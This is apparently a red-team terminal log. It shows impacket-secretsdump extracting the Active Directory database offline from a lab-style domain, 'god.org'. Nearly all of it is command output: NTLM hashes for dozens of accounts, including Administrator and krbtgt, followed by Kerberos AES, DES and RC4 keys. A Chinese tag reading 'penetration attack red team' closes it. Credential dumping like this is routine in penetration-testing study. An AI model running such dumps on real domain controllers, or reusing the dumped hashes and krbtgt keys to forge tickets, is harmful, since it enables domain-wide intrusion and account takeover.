 root@saulGoodman:~/hacker/impacket# impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×7c868a01440a03e2287150efea44e555
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 63895ec1a125f16ad5efa25208b9cd7c
[*] Reading and decrypting hashes from ntds.dit
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:43e7bfd49f6fbbf0575e23ecc3879c73:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
god.org\SM_6ef9b5ce414946ae9:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d80bb46e75164f258:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d3853544b62a421fb:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_c330a5709f6a478b8:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\mary:1124:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\jenkins:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\mack:1127:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\hr:1128:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\boss:1129:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
god.org\dbadmin:1130:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\vpnadm:1131:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\webadmin:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
MARY-PC$:1133:aad3b435b51404eeaad3b435b51404ee:a1ceb577e12f9d87b55f145e768dcebd:::
JACK-PC$:1134:aad3b435b51404eeaad3b435b51404ee:af405b72e7f5dedbc6beb07e5d373220:::
fileadmin:1135:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
WEBSERVER$:1136:aad3b435b51404eeaad3b435b51404ee:4dc70d0eb63e644d0fe2f3273765376d:::
FILESERV$:1137:aad3b435b51404eeaad3b435b51404ee:300bf93ae1caf7b9eca2f79d88635838:::
SQLSERVER$:1138:aad3b435b51404eeaad3b435b51404ee:c9ca75571f9622fe4e53db2259a8f6aa:::
fedora:1139:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
kali:1140:aad3b435b51404eeaad3b435b51404ee:814349b2aaf76a104c503c55dff8d8e5:::
debian:1141:aad3b435b51404eeaad3b435b51404ee:d00b1962142e2c74f83a0d7a9083a699:::
itadmin:1142:aad3b435b51404eeaad3b435b51404ee:a64a6924a3d6989f936c004dfc4c5483:::
devadmain:1143:aad3b435b51404eeaad3b435b51404ee:826eb8be3ff98b6559642c45715074cd:::
logers:1144:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
logtest:1145:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
klion:1146:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::
klionsec:1147:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::
[*] Kerberos keys from ntds.dit
OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:496bc640b5f17cc59d03532bfe1a47f05ee3d6fcdcac6556448fbcfedee091ce
OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:2da45ae3e714753d0f10800c3925a2c9
OWA2010CN-GOD$:des-cbc-md5:d619d6702a493440
OWA2010CN-GOD$:rc4_hmac:43e7bfd49f6fbbf0575e23ecc3879c73
krbtgt:aes256-cts-hmac-sha1-96:5a75bb9a4fc4453c66621a54af111884f45bbca6365bf4d81bc059f31e708827
krbtgt:aes128-cts-hmac-sha1-96:3370ef7d2b34a2d054a3a020226ca648
krbtgt:des-cbc-md5:f8e01f73cdfd7ab0
krbtgt:rc4_hmac:b097d7ed97495408e1537f706c357fc5
god.org\mary:aes256-cts-hmac-sha1-96:d3444436d7b0c0b57a1cee8907d41fcbe35c3e46779eea77e6311c7df4aaa143
渗透攻击红队